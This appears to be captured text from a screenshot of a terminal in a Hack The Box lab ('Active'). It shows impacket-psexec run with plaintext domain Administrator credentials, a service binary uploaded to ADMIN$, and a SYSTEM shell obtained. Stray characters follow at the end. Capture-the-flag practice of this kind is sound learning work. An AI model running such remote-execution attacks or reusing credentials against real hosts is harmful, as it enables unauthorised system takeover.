 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:14 AM
❯ impacket-psexec htb.local/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file TcIpmQDr.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service RlCl on 10.10.10.100.....
[*] Starting service RlCl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
五
条
悟